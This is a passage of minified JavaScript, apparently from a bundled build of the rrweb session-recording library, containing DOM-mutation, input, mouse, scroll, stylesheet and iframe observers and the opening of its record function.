d=JSON.stringify(l.styleDiff),c=JSON.stringify(l._unchangedStyles);d.length<u.style.length&&(d+c).split("var(").length===u.style.split("var(").length&&(u.style=l.styleDiff)}return{id:this.mirror.getId(l.node),attributes:u}}).filter(l=>!n.has(l.id)).filter(l=>this.mirror.has(l.id)),removes:this.removes,adds:t};!a.texts.length&&!a.attributes.length&&!a.removes.length&&!a.adds.length||(this.texts=[],this.attributes=[],this.attributeMap=new WeakMap,this.removes=[],this.addedSet=new Set,this.movedSet=new Set,this.droppedSet=new Set,this.movedMap={},this.mutationCb(a))},this.processMutation=t=>{if(!ju(t.target,this.mirror))switch(t.type){case"characterData":{const n=t.target.textContent;!mt(t.target,this.blockClass,this.blockSelector,this.unblockSelector,!1)&&n!==t.oldValue&&this.texts.push({value:$s(t.target,this.maskTextClass,this.maskTextSelector,this.unmaskTextClass,this.unmaskTextSelector,this.maskAllText)&&n?this.maskTextFn?this.maskTextFn(n,a0(t.target)):n.replace(/[\S]/g,"*"):n,node:t.target});break}case"attributes":{const n=t.target;let r=t.attributeName,s=t.target.getAttribute(r);if(r==="value"){const o=up(n),a=n.tagName;s=ol(n,a,o);const l=zl({maskInputOptions:this.maskInputOptions,tagName:a,type:o}),u=$s(t.target,this.maskTextClass,this.maskTextSelector,this.unmaskTextClass,this.unmaskTextSelector,l);s=Zi({isMasked:u,element:n,value:s,maskInputFn:this.maskInputFn})}if(mt(t.target,this.blockClass,this.blockSelector,this.unblockSelector,!1)||s===t.oldValue)return;let i=this.attributeMap.get(t.target);if(n.tagName==="IFRAME"&&r==="src"&&!this.keepIframeSrcFn(s))if(!pp(n))r="rr_src";else return;if(i||(i={node:t.target,attributes:{},styleDiff:{},_unchangedStyles:{}},this.attributes.push(i),this.attributeMap.set(t.target,i)),r==="type"&&n.tagName==="INPUT"&&(t.oldValue||"").toLowerCase()==="password"&&n.setAttribute("data-rr-is-password","true"),!n0(n.tagName,r)&&(i.attributes[r]=t0(this.doc,Bs(n.tagName),Bs(r),s,n,this.maskAttributeFn),r==="style")){if(!this.unattachedDoc)try{this.unattachedDoc=document.implementation.createHTMLDocument()}catch(a){this.unattachedDoc=this.doc}const o=this.unattachedDoc.createElement("span");t.oldValue&&o.setAttribute("style",t.oldValue);for(const a of Array.from(n.style)){const l=n.style.getPropertyValue(a),u=n.style.getPropertyPriority(a);l!==o.style.getPropertyValue(a)||u!==o.style.getPropertyPriority(a)?u===""?i.styleDiff[a]=l:i.styleDiff[a]=[l,u]:i._unchangedStyles[a]=[l,u]}for(const a of Array.from(o.style))n.style.getPropertyValue(a)===""&&(i.styleDiff[a]=!1)}break}case"childList":{if(mt(t.target,this.blockClass,this.blockSelector,this.unblockSelector,!0))return;t.addedNodes.forEach(n=>this.genAdds(n,t.target)),t.removedNodes.forEach(n=>{const r=this.mirror.getId(n),s=Ii(t.target)?this.mirror.getId(t.target.host):this.mirror.getId(t.target);mt(t.target,this.blockClass,this.blockSelector,this.unblockSelector,!1)||ju(n,this.mirror)||!NN(n,this.mirror)||(this.addedSet.has(n)?(Sd(this.addedSet,n),this.droppedSet.add(n)):this.addedSet.has(t.target)&&r===-1||l0(t.target,this.mirror)||(this.movedSet.has(n)&&this.movedMap[Qm(r,s)]?Sd(this.movedSet,n):this.removes.push({parentId:s,id:r,isShadow:Ii(t.target)&&xi(t.target)?!0:void 0})),this.mapRemoves.push(n))});break}}},this.genAdds=(t,n)=>{if(!this.processedNodeManager.inOtherBuffer(t,this)&&!(this.addedSet.has(t)||this.movedSet.has(t))){if(this.mirror.hasNode(t)){if(ju(t,this.mirror))return;this.movedSet.add(t);let r=null;n&&this.mirror.hasNode(n)&&(r=this.mirror.getId(n)),r&&r!==-1&&(this.movedMap[Qm(this.mirror.getId(t),r)]=!0)}else this.addedSet.add(t),this.droppedSet.delete(t);mt(t,this.blockClass,this.blockSelector,this.unblockSelector,!1)||(t.childNodes&&t.childNodes.forEach(r=>this.genAdds(r)),_d(t)&&t.shadowRoot.childNodes.forEach(r=>{this.processedNodeManager.add(r,this),this.genAdds(r,t)}))}}}init(t){["mutationCb","blockClass","blockSelector","unblockSelector","maskAllText","maskTextClass","unmaskTextClass","maskTextSelector","unmaskTextSelector","inlineStylesheet","maskInputOptions","maskAttributeFn","maskTextFn","maskInputFn","keepIframeSrcFn","recordCanvas","inlineImages","slimDOMOptions","dataURLOptions","doc","mirror","iframeManager","stylesheetManager","shadowDomManager","canvasManager","processedNodeManager","ignoreCSSAttributes"].forEach(n=>{this[n]=t[n]})}freeze(){this.frozen=!0,this.canvasManager.freeze()}unfreeze(){this.frozen=!1,this.canvasManager.unfreeze(),this.emit()}isFrozen(){return this.frozen}lock(){this.locked=!0,this.canvasManager.lock()}unlock(){this.locked=!1,this.canvasManager.unlock(),this.emit()}reset(){this.shadowDomManager.reset(),this.canvasManager.reset()}}function Sd(e,t){var n;e.delete(t),(n=t.childNodes)==null||n.forEach(r=>Sd(e,r))}function Zm(e,t,n){return e.length===0?!1:jN(e,t,n)}function jN(e,t,n){let r=t.parentNode;for(;r;){const s=n.getId(r);if(e.some(i=>i.id===s))return!0;r=r.parentNode}return!1}function eg(e,t){return e.size===0?!1:p0(e,t)}function p0(e,t){const{parentNode:n}=t;return n?e.has(n)?!0:p0(e,n):!1}let Ri;function zN(e){Ri=e}function HN(){Ri=void 0}const se=e=>Ri?(...n)=>{try{return e(...n)}catch(r){if(Ri&&Ri(r)===!0)return()=>{};throw r}}:e,ms=[];function wo(e){try{if("composedPath"in e){const t=e.composedPath();if(t.length)return t[0]}else if("path"in e&&e.path.length)return e.path[0]}catch(t){}return e&&e.target}function h0(e,t){var o,a;const n=new $N;ms.push(n),n.init(e);let r=window.MutationObserver||window.__rrMutationObserver;const s=(a=(o=window==null?void 0:window.Zone)==null?void 0:o.__symbol__)==null?void 0:a.call(o,"MutationObserver");s&&window[s]&&(r=window[s]);const i=new r(se(l=>{e.onMutation&&e.onMutation(l)===!1||n.processMutations.bind(n)(l)}));return i.observe(t,{attributes:!0,attributeOldValue:!0,characterData:!0,characterDataOldValue:!0,childList:!0,subtree:!0}),i}function WN({mousemoveCb:e,sampling:t,doc:n,mirror:r}){if(t.mousemove===!1)return()=>{};const s=typeof t.mousemove=="number"?t.mousemove:50,i=typeof t.mousemoveCallback=="number"?t.mousemoveCallback:500;let o=[],a;const l=to(se(c=>{const f=Date.now()-a;e(o.map(p=>(p.timeOffset-=f,p)),c),o=[],a=null}),i),u=se(to(se(c=>{const f=wo(c),{clientX:p,clientY:h}=vd(c)?c.changedTouches[0]:c;a||(a=ll()),o.push({x:p,y:h,id:r.getId(f),timeOffset:ll()-a}),l(typeof DragEvent<"u"&&c instanceof DragEvent?G.Drag:c instanceof MouseEvent?G.MouseMove:G.TouchMove)}),s,{trailing:!1})),d=[Ze("mousemove",u,n),Ze("touchmove",u,n),Ze("drag",u,n)];return se(()=>{d.forEach(c=>c())})}function VN({mouseInteractionCb:e,doc:t,mirror:n,blockClass:r,blockSelector:s,unblockSelector:i,sampling:o}){if(o.mouseInteraction===!1)return()=>{};const a=o.mouseInteraction===!0||o.mouseInteraction===void 0?{}:o.mouseInteraction,l=[];let u=null;const d=c=>f=>{const p=wo(f);if(mt(p,r,s,i,!0))return;let h=null,v=c;if("pointerType"in f){switch(f.pointerType){case"mouse":h=cn.Mouse;break;case"touch":h=cn.Touch;break;case"pen":h=cn.Pen;break}h===cn.Touch?Je[c]===Je.MouseDown?v="TouchStart":Je[c]===Je.MouseUp&&(v="TouchEnd"):cn.Pen}else vd(f)&&(h=cn.Touch);h!==null?(u=h,(v.startsWith("Touch")&&h===cn.Touch||v.startsWith("Mouse")&&h===cn.Mouse)&&(h=null)):Je[c]===Je.Click&&(h=u,u=null);const E=vd(f)?f.changedTouches[0]:f;if(!E)return;const g=n.getId(p),{clientX:m,clientY:y}=E;se(e)({type:Je[v],id:g,x:m,y,...h!==null&&{pointerType:h}})};return Object.keys(Je).filter(c=>Number.isNaN(Number(c))&&!c.endsWith("_Departed")&&a[c]!==!1).forEach(c=>{let f=Bs(c);const p=d(c);if(window.PointerEvent)switch(Je[c]){case Je.MouseDown:case Je.MouseUp:f=f.replace("mouse","pointer");break;case Je.TouchStart:case Je.TouchEnd:return}l.push(Ze(f,p,t))}),se(()=>{l.forEach(c=>c())})}function m0({scrollCb:e,doc:t,mirror:n,blockClass:r,blockSelector:s,unblockSelector:i,sampling:o}){const a=se(to(se(l=>{const u=wo(l);if(!u||mt(u,r,s,i,!0))return;const d=n.getId(u);if(u===t&&t.defaultView){const c=s0(t.defaultView);e({id:d,x:c.left,y:c.top})}else e({id:d,x:u.scrollLeft,y:u.scrollTop})}),o.scroll||100));return Ze("scroll",a,t)}function qN({viewportResizeCb:e},{win:t}){let n=-1,r=-1;const s=se(to(se(()=>{const i=i0(),o=o0();(n!==i||r!==o)&&(e({width:Number(o),height:Number(i)}),n=i,r=o)}),200));return Ze("resize",s,t)}const GN=["INPUT","TEXTAREA","SELECT"],tg=new WeakMap;function KN({inputCb:e,doc:t,mirror:n,blockClass:r,blockSelector:s,unblockSelector:i,ignoreClass:o,ignoreSelector:a,maskInputOptions:l,maskInputFn:u,sampling:d,userTriggeredOnInput:c,maskTextClass:f,unmaskTextClass:p,maskTextSelector:h,unmaskTextSelector:v}){function E(S){let k=wo(S);const M=S.isTrusted,I=k&&gd(k.tagName);if(I==="OPTION"&&(k=k.parentElement),!k||!I||GN.indexOf(I)<0||mt(k,r,s,i,!0))return;const P=k;if(P.classList.contains(o)||a&&P.matches(a))return;const U=up(k);let j=ol(P,I,U),$=!1;const K=zl({maskInputOptions:l,tagName:I,type:U}),Y=$s(k,f,h,p,v,K);(U==="radio"||U==="checkbox")&&($=k.checked),j=Zi({isMasked:Y,element:k,value:j,maskInputFn:u}),g(k,c?{text:j,isChecked:$,userTriggered:M}:{text:j,isChecked:$});const V=k.name;U==="radio"&&V&&$&&t.querySelectorAll('input[type="radio"][name="'.concat(V,'"]')).forEach(T=>{if(T!==k){const O=Zi({isMasked:Y,element:T,value:ol(T,I,U),maskInputFn:u});g(T,c?{text:O,isChecked:!$,userTriggered:!1}:{text:O,isChecked:!$})}})}function g(S,k){const M=tg.get(S);if(!M||M.text!==k.text||M.isChecked!==k.isChecked){tg.set(S,k);const I=n.getId(S);se(e)({...k,id:I})}}const y=(d.input==="last"?["change"]:["input","change"]).map(S=>Ze(S,se(E),t)),_=t.defaultView;if(!_)return()=>{y.forEach(S=>S())};const w=_.Object.getOwnPropertyDescriptor(_.HTMLInputElement.prototype,"value"),C=[[_.HTMLInputElement.prototype,"value"],[_.HTMLInputElement.prototype,"checked"],[_.HTMLSelectElement.prototype,"value"],[_.HTMLTextAreaElement.prototype,"value"],[_.HTMLSelectElement.prototype,"selectedIndex"],[_.HTMLOptionElement.prototype,"selected"]];return w&&w.set&&y.push(...C.map(S=>r0(S[0],S[1],{set(){se(E)({target:this,isTrusted:!1})}},!1,_))),se(()=>{y.forEach(S=>S())})}function ul(e){const t=[];function n(r,s){if(Qo("CSSGroupingRule")&&r.parentRule instanceof CSSGroupingRule||Qo("CSSMediaRule")&&r.parentRule instanceof CSSMediaRule||Qo("CSSSupportsRule")&&r.parentRule instanceof CSSSupportsRule||Qo("CSSConditionRule")&&r.parentRule instanceof CSSConditionRule){const o=Array.from(r.parentRule.cssRules).indexOf(r);s.unshift(o)}else if(r.parentStyleSheet){const o=Array.from(r.parentStyleSheet.cssRules).indexOf(r);s.unshift(o)}return s}return n(e,t)}function Dn(e,t,n){let r,s;return e?(e.ownerNode?r=t.getId(e.ownerNode):s=n.getId(e),{styleId:s,id:r}):{}}function YN({styleSheetRuleCb:e,mirror:t,stylesheetManager:n},{win:r}){if(!r.CSSStyleSheet||!r.CSSStyleSheet.prototype)return()=>{};const s=r.CSSStyleSheet.prototype.insertRule;r.CSSStyleSheet.prototype.insertRule=new Proxy(s,{apply:se((d,c,f)=>{const[p,h]=f,{id:v,styleId:E}=Dn(c,t,n.styleMirror);return(v&&v!==-1||E&&E!==-1)&&e({id:v,styleId:E,adds:[{rule:p,index:h}]}),d.apply(c,f)})});const i=r.CSSStyleSheet.prototype.deleteRule;r.CSSStyleSheet.prototype.deleteRule=new Proxy(i,{apply:se((d,c,f)=>{const[p]=f,{id:h,styleId:v}=Dn(c,t,n.styleMirror);return(h&&h!==-1||v&&v!==-1)&&e({id:h,styleId:v,removes:[{index:p}]}),d.apply(c,f)})});let o;r.CSSStyleSheet.prototype.replace&&(o=r.CSSStyleSheet.prototype.replace,r.CSSStyleSheet.prototype.replace=new Proxy(o,{apply:se((d,c,f)=>{const[p]=f,{id:h,styleId:v}=Dn(c,t,n.styleMirror);return(h&&h!==-1||v&&v!==-1)&&e({id:h,styleId:v,replace:p}),d.apply(c,f)})}));let a;r.CSSStyleSheet.prototype.replaceSync&&(a=r.CSSStyleSheet.prototype.replaceSync,r.CSSStyleSheet.prototype.replaceSync=new Proxy(a,{apply:se((d,c,f)=>{const[p]=f,{id:h,styleId:v}=Dn(c,t,n.styleMirror);return(h&&h!==-1||v&&v!==-1)&&e({id:h,styleId:v,replaceSync:p}),d.apply(c,f)})}));const l={};Zo("CSSGroupingRule")?l.CSSGroupingRule=r.CSSGroupingRule:(Zo("CSSMediaRule")&&(l.CSSMediaRule=r.CSSMediaRule),Zo("CSSConditionRule")&&(l.CSSConditionRule=r.CSSConditionRule),Zo("CSSSupportsRule")&&(l.CSSSupportsRule=r.CSSSupportsRule));const u={};return Object.entries(l).forEach(([d,c])=>{u[d]={insertRule:c.prototype.insertRule,deleteRule:c.prototype.deleteRule},c.prototype.insertRule=new Proxy(u[d].insertRule,{apply:se((f,p,h)=>{const[v,E]=h,{id:g,styleId:m}=Dn(p.parentStyleSheet,t,n.styleMirror);return(g&&g!==-1||m&&m!==-1)&&e({id:g,styleId:m,adds:[{rule:v,index:[...ul(p),E||0]}]}),f.apply(p,h)})}),c.prototype.deleteRule=new Proxy(u[d].deleteRule,{apply:se((f,p,h)=>{const[v]=h,{id:E,styleId:g}=Dn(p.parentStyleSheet,t,n.styleMirror);return(E&&E!==-1||g&&g!==-1)&&e({id:E,styleId:g,removes:[{index:[...ul(p),v]}]}),f.apply(p,h)})})}),se(()=>{r.CSSStyleSheet.prototype.insertRule=s,r.CSSStyleSheet.prototype.deleteRule=i,o&&(r.CSSStyleSheet.prototype.replace=o),a&&(r.CSSStyleSheet.prototype.replaceSync=a),Object.entries(l).forEach(([d,c])=>{c.prototype.insertRule=u[d].insertRule,c.prototype.deleteRule=u[d].deleteRule})})}function g0({mirror:e,stylesheetManager:t},n){var o,a,l;let r=null;n.nodeName==="#document"?r=e.getId(n):r=e.getId(n.host);const s=n.nodeName==="#document"?(o=n.defaultView)==null?void 0:o.Document:(l=(a=n.ownerDocument)==null?void 0:a.defaultView)==null?void 0:l.ShadowRoot,i=s!=null&&s.prototype?Object.getOwnPropertyDescriptor(s==null?void 0:s.prototype,"adoptedStyleSheets"):void 0;return r===null||r===-1||!s||!i?()=>{}:(Object.defineProperty(n,"adoptedStyleSheets",{configurable:i.configurable,enumerable:i.enumerable,get(){var u;return(u=i.get)==null?void 0:u.call(this)},set(u){var c;const d=(c=i.set)==null?void 0:c.call(this,u);if(r!==null&&r!==-1)try{t.adoptStyleSheets(u,r)}catch(f){}return d}}),se(()=>{Object.defineProperty(n,"adoptedStyleSheets",{configurable:i.configurable,enumerable:i.enumerable,get:i.get,set:i.set})}))}function XN({styleDeclarationCb:e,mirror:t,ignoreCSSAttributes:n,stylesheetManager:r},{win:s}){const i=s.CSSStyleDeclaration.prototype.setProperty;s.CSSStyleDeclaration.prototype.setProperty=new Proxy(i,{apply:se((a,l,u)=>{var v;const[d,c,f]=u;if(n.has(d))return i.apply(l,[d,c,f]);const{id:p,styleId:h}=Dn((v=l.parentRule)==null?void 0:v.parentStyleSheet,t,r.styleMirror);return(p&&p!==-1||h&&h!==-1)&&e({id:p,styleId:h,set:{property:d,value:c,priority:f},index:ul(l.parentRule)}),a.apply(l,u)})});const o=s.CSSStyleDeclaration.prototype.removeProperty;return s.CSSStyleDeclaration.prototype.removeProperty=new Proxy(o,{apply:se((a,l,u)=>{var p;const[d]=u;if(n.has(d))return o.apply(l,[d]);const{id:c,styleId:f}=Dn((p=l.parentRule)==null?void 0:p.parentStyleSheet,t,r.styleMirror);return(c&&c!==-1||f&&f!==-1)&&e({id:c,styleId:f,remove:{property:d},index:ul(l.parentRule)}),a.apply(l,u)})}),se(()=>{s.CSSStyleDeclaration.prototype.setProperty=i,s.CSSStyleDeclaration.prototype.removeProperty=o})}function JN({mediaInteractionCb:e,blockClass:t,blockSelector:n,unblockSelector:r,mirror:s,sampling:i,doc:o}){const a=se(u=>to(se(d=>{const c=wo(d);if(!c||mt(c,t,n,r,!0))return;const{currentTime:f,volume:p,muted:h,playbackRate:v}=c;e({type:u,id:s.getId(c),currentTime:f,volume:p,muted:h,playbackRate:v})}),i.media||500)),l=[Ze("play",a(Qr.Play),o),Ze("pause",a(Qr.Pause),o),Ze("seeked",a(Qr.Seeked),o),Ze("volumechange",a(Qr.VolumeChange),o),Ze("ratechange",a(Qr.RateChange),o)];return se(()=>{l.forEach(u=>u())})}function QN({fontCb:e,doc:t}){const n=t.defaultView;if(!n)return()=>{};const r=[],s=new WeakMap,i=n.FontFace;n.FontFace=function(l,u,d){const c=new i(l,u,d);return s.set(c,{family:l,buffer:typeof u!="string",descriptors:d,fontSource:typeof u=="string"?u:JSON.stringify(Array.from(new Uint8Array(u)))}),c};const o=dp(t.fonts,"add",function(a){return function(l){return Wl(se(()=>{const u=s.get(l);u&&(e(u),s.delete(l))}),0),a.apply(this,[l])}});return r.push(()=>{n.FontFace=i}),r.push(o),se(()=>{r.forEach(a=>a())})}function ZN(e){const{doc:t,mirror:n,blockClass:r,blockSelector:s,unblockSelector:i,selectionCb:o}=e;let a=!0;const l=se(()=>{const u=t.getSelection();if(!u||a&&(u!=null&&u.isCollapsed))return;a=u.isCollapsed||!1;const d=[],c=u.rangeCount||0;for(let f=0;f<c;f++){const p=u.getRangeAt(f),{startContainer:h,startOffset:v,endContainer:E,endOffset:g}=p;mt(h,r,s,i,!0)||mt(E,r,s,i,!0)||d.push({start:n.getId(h),startOffset:v,end:n.getId(E),endOffset:g})}o({ranges:d})});return l(),Ze("selectionchange",l)}function eM({doc:e,customElementCb:t}){const n=e.defaultView;return!n||!n.customElements?()=>{}:dp(n.customElements,"define",function(s){return function(i,o,a){try{t({define:{name:i}})}catch(l){}return s.apply(this,[i,o,a])}})}function tM(e,t={}){const n=e.doc.defaultView;if(!n)return()=>{};let r;e.recordDOM&&(r=h0(e,e.doc));const s=WN(e),i=VN(e),o=m0(e),a=qN(e,{win:n}),l=KN(e),u=JN(e);let d=()=>{},c=()=>{},f=()=>{},p=()=>{};e.recordDOM&&(d=YN(e,{win:n}),c=g0(e,e.doc),f=XN(e,{win:n}),e.collectFonts&&(p=QN(e)));const h=ZN(e),v=eM(e),E=[];for(const g of e.plugins)E.push(g.observer(g.callback,n,g.options));return se(()=>{ms.forEach(g=>g.reset()),r==null||r.disconnect(),s(),i(),o(),a(),l(),u(),d(),c(),f(),p(),h(),v(),E.forEach(g=>g())})}function Qo(e){return typeof window[e]<"u"}function Zo(e){return!!(typeof window[e]<"u"&&window[e].prototype&&"insertRule"in window[e].prototype&&"deleteRule"in window[e].prototype)}class Ed{constructor(t){this.generateIdFn=t,this.iframeIdToRemoteIdMap=new WeakMap,this.iframeRemoteIdToIdMap=new WeakMap}getId(t,n,r,s){const i=r||this.getIdToRemoteIdMap(t),o=s||this.getRemoteIdToIdMap(t);let a=i.get(n);return a||(a=this.generateIdFn(),i.set(n,a),o.set(a,n)),a}getIds(t,n){const r=this.getIdToRemoteIdMap(t),s=this.getRemoteIdToIdMap(t);return n.map(i=>this.getId(t,i,r,s))}getRemoteId(t,n,r){const s=r||this.getRemoteIdToIdMap(t);if(typeof n!="number")return n;const i=s.get(n);return i||-1}getRemoteIds(t,n){const r=this.getRemoteIdToIdMap(t);return n.map(s=>this.getRemoteId(t,s,r))}reset(t){if(!t){this.iframeIdToRemoteIdMap=new WeakMap,this.iframeRemoteIdToIdMap=new WeakMap;return}this.iframeIdToRemoteIdMap.delete(t),this.iframeRemoteIdToIdMap.delete(t)}getIdToRemoteIdMap(t){let n=this.iframeIdToRemoteIdMap.get(t);return n||(n=new Map,this.iframeIdToRemoteIdMap.set(t,n)),n}getRemoteIdToIdMap(t){let n=this.iframeRemoteIdToIdMap.get(t);return n||(n=new Map,this.iframeRemoteIdToIdMap.set(t,n)),n}}class nM{constructor(){this.crossOriginIframeMirror=new Ed(cp),this.crossOriginIframeRootIdMap=new WeakMap}addIframe(){}addLoadListener(){}attachIframe(){}}class rM{constructor(t){this.iframes=new WeakMap,this.crossOriginIframeMap=new WeakMap,this.crossOriginIframeMirror=new Ed(cp),this.crossOriginIframeRootIdMap=new WeakMap,this.mutationCb=t.mutationCb,this.wrappedEmit=t.wrappedEmit,this.stylesheetManager=t.stylesheetManager,this.recordCrossOriginIframes=t.recordCrossOriginIframes,this.crossOriginIframeStyleMirror=new Ed(this.stylesheetManager.styleMirror.generateId.bind(this.stylesheetManager.styleMirror)),this.mirror=t.mirror,this.recordCrossOriginIframes&&window.addEventListener("message",this.handleMessage.bind(this))}addIframe(t){this.iframes.set(t,!0),t.contentWindow&&this.crossOriginIframeMap.set(t.contentWindow,t)}addLoadListener(t){this.loadListener=t}attachIframe(t,n){var s,i;this.mutationCb({adds:[{parentId:this.mirror.getId(t),nextId:null,node:n}],removes:[],texts:[],attributes:[],isAttachIframe:!0}),this.recordCrossOriginIframes&&((s=t.contentWindow)==null||s.addEventListener("message",this.handleMessage.bind(this))),(i=this.loadListener)==null||i.call(this,t);const r=pp(t);r&&r.adoptedStyleSheets&&r.adoptedStyleSheets.length>0&&this.stylesheetManager.adoptStyleSheets(r.adoptedStyleSheets,this.mirror.getId(r))}handleMessage(t){const n=t;if(n.data.type!=="rrweb"||n.origin!==n.data.origin||!t.source)return;const s=this.crossOriginIframeMap.get(t.source);if(!s)return;const i=this.transformCrossOriginEvent(s,n.data.event);i&&this.wrappedEmit(i,n.data.isCheckout)}transformCrossOriginEvent(t,n){var r;switch(n.type){case J.FullSnapshot:{this.crossOriginIframeMirror.reset(t),this.crossOriginIframeStyleMirror.reset(t),this.replaceIdOnNode(n.data.node,t);const s=n.data.node.id;return this.crossOriginIframeRootIdMap.set(t,s),this.patchRootIdOnNode(n.data.node,s),{timestamp:n.timestamp,type:J.IncrementalSnapshot,data:{source:G.Mutation,adds:[{parentId:this.mirror.getId(t),nextId:null,node:n.data.node}],removes:[],texts:[],attributes:[],isAttachIframe:!0}}}case J.Meta:case J.Load:case J.DomContentLoaded:return!1;case J.Plugin:return n;case J.Custom:return this.replaceIds(n.data.payload,t,["id","parentId","previousId","nextId"]),n;case J.IncrementalSnapshot:switch(n.data.source){case G.Mutation:return n.data.adds.forEach(s=>{this.replaceIds(s,t,["parentId","nextId","previousId"]),this.replaceIdOnNode(s.node,t);const i=this.crossOriginIframeRootIdMap.get(t);i&&this.patchRootIdOnNode(s.node,i)}),n.data.removes.forEach(s=>{this.replaceIds(s,t,["parentId","id"])}),n.data.attributes.forEach(s=>{this.replaceIds(s,t,["id"])}),n.data.texts.forEach(s=>{this.replaceIds(s,t,["id"])}),n;case G.Drag:case G.TouchMove:case G.MouseMove:return n.data.positions.forEach(s=>{this.replaceIds(s,t,["id"])}),n;case G.ViewportResize:return!1;case G.MediaInteraction:case G.MouseInteraction:case G.Scroll:case G.CanvasMutation:case G.Input:return this.replaceIds(n.data,t,["id"]),n;case G.StyleSheetRule:case G.StyleDeclaration:return this.replaceIds(n.data,t,["id"]),this.replaceStyleIds(n.data,t,["styleId"]),n;case G.Font:return n;case G.Selection:return n.data.ranges.forEach(s=>{this.replaceIds(s,t,["start","end"])}),n;case G.AdoptedStyleSheet:return this.replaceIds(n.data,t,["id"]),this.replaceStyleIds(n.data,t,["styleIds"]),(r=n.data.styles)==null||r.forEach(s=>{this.replaceStyleIds(s,t,["styleId"])}),n}}return!1}replace(t,n,r,s){for(const i of s)!Array.isArray(n[i])&&typeof n[i]!="number"||(Array.isArray(n[i])?n[i]=t.getIds(r,n[i]):n[i]=t.getId(r,n[i]));return n}replaceIds(t,n,r){return this.replace(this.crossOriginIframeMirror,t,n,r)}replaceStyleIds(t,n,r){return this.replace(this.crossOriginIframeStyleMirror,t,n,r)}replaceIdOnNode(t,n){this.replaceIds(t,n,["id","rootId"]),"childNodes"in t&&t.childNodes.forEach(r=>{this.replaceIdOnNode(r,n)})}patchRootIdOnNode(t,n){t.type!==Pe.Document&&!t.rootId&&(t.rootId=n),"childNodes"in t&&t.childNodes.forEach(r=>{this.patchRootIdOnNode(r,n)})}}class sM{init(){}addShadowRoot(){}observeAttachShadow(){}reset(){}}class iM{constructor(t){this.shadowDoms=new WeakSet,this.restoreHandlers=[],this.mutationCb=t.mutationCb,this.scrollCb=t.scrollCb,this.bypassOptions=t.bypassOptions,this.mirror=t.mirror,this.init()}init(){this.reset(),this.patchAttachShadow(Element,document)}addShadowRoot(t,n){if(!xi(t)||this.shadowDoms.has(t))return;this.shadowDoms.add(t),this.bypassOptions.canvasManager.addShadowRoot(t);const r=h0({...this.bypassOptions,doc:n,mutationCb:this.mutationCb,mirror:this.mirror,shadowDomManager:this},t);this.restoreHandlers.push(()=>r.disconnect()),this.restoreHandlers.push(m0({...this.bypassOptions,scrollCb:this.scrollCb,doc:t,mirror:this.mirror})),Wl(()=>{t.adoptedStyleSheets&&t.adoptedStyleSheets.length>0&&this.bypassOptions.stylesheetManager.adoptStyleSheets(t.adoptedStyleSheets,this.mirror.getId(t.host)),this.restoreHandlers.push(g0({mirror:this.mirror,stylesheetManager:this.bypassOptions.stylesheetManager},t))},0)}observeAttachShadow(t){const n=pp(t),r=UN(t);!n||!r||this.patchAttachShadow(r.Element,n)}patchAttachShadow(t,n){const r=this;this.restoreHandlers.push(dp(t.prototype,"attachShadow",function(s){return function(i){const o=s.call(this,i);return this.shadowRoot&&f0(this)&&r.addShadowRoot(this.shadowRoot,n),o}}))}reset(){this.restoreHandlers.forEach(t=>{try{t()}catch(n){}}),this.restoreHandlers=[],this.shadowDoms=new WeakSet,this.bypassOptions.canvasManager.resetShadowRoots()}}var ng="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",oM=typeof Uint8Array>"u"?[]:new Uint8Array(256);for(var ea=0;ea<ng.length;ea++)oM[ng.charCodeAt(ea)]=ea;class rg{reset(){}freeze(){}unfreeze(){}lock(){}unlock(){}snapshot(){}addWindow(){}addShadowRoot(){}resetShadowRoots(){}}class aM{constructor(t){this.trackedLinkElements=new WeakSet,this.styleMirror=new LN,this.mutationCb=t.mutationCb,this.adoptedStyleSheetCb=t.adoptedStyleSheetCb}attachLinkElement(t,n){"_cssText"in n.attributes&&this.mutationCb({adds:[],removes:[],texts:[],attributes:[{id:n.id,attributes:n.attributes}]}),this.trackLinkElement(t)}trackLinkElement(t){this.trackedLinkElements.has(t)||(this.trackedLinkElements.add(t),this.trackStylesheetInLinkElement(t))}adoptStyleSheets(t,n){if(t.length===0)return;const r={id:n,styleIds:[]},s=[];for(const i of t){let o;this.styleMirror.has(i)?o=this.styleMirror.getId(i):(o=this.styleMirror.add(i),s.push({styleId:o,rules:Array.from(i.rules||CSSRule,(a,l)=>({rule:YS(a),index:l}))})),r.styleIds.push(o)}s.length>0&&(r.styles=s),this.adoptedStyleSheetCb(r)}reset(){this.styleMirror.reset(),this.trackedLinkElements=new WeakSet}trackStylesheetInLinkElement(t){}}class lM{constructor(){this.nodeMap=new WeakMap,this.active=!1}inOtherBuffer(t,n){const r=this.nodeMap.get(t);return r&&Array.from(r).some(s=>s!==n)}add(t,n){this.active||(this.active=!0,DN(()=>{this.nodeMap=new WeakMap,this.active=!1})),this.nodeMap.set(t,(this.nodeMap.get(t)||new Set).add(n))}destroy(){}}let Ce,cl;var Pg;try{if(Array.from([1],e=>e*2)[0]!==2){const e=document.createElement("iframe");document.body.appendChild(e),Array.from=((Pg=e.contentWindow)==null?void 0:Pg.Array.from)||Array.from,document.body.removeChild(e)}}catch(e){console.debug("Unable to override Array.from",e)}const Ut=oN();function _n(e={}){const{emit:t,checkoutEveryNms:n,checkoutEveryNth:r,blockClass:s="rr-block",blockSelector:i=null,unblockSelector:o=null,ignoreClass:a="rr-ignore",ignoreSelector:l=null,maskAllText:u=!1,maskTextClass:d="rr-mask",unmaskTextClass:c=null,maskTextSelector:f=null,unmaskTextSelector:p=null,inlineStylesheet:h=!0,maskAllInputs:v,maskInputOptions:E,slimDOMOptions:g,maskAttributeFn:m,maskInputFn:y,maskTextFn:_,maxCanvasSize:w=null,packFn:C,sampling:S={},dataURLOptions:k={},mousemoveWait:M,recordDOM:I=!0,recordCanvas:P=!1,recordCrossOriginIframes:U=!1,recordAfter:j=e.recordAfter==="DOMContentLoaded"?e.recordAfter:"load",userTriggeredOnInput:$=!1,collectFonts:K=!1,inlineImages:Y=!1,plugins:V,keepIframeSrcFn:T=()=>!1,ignoreCSSAttributes:O=new Set([]),errorHandler:b,onMutation:D,getCanvasManager:B}=e;zN(b);const X=U?window.parent===window:!0;let ne=!1;if(!X)try{window.parent.document&&(ne=!1)}catch(re){ne=!0}if(X&&!t)throw new Error("emit function is required");if(!X&&!ne)return()=>{};M!==void 0&&S.mousemove===void 0&&(S.mousemove=M),Ut.reset();const 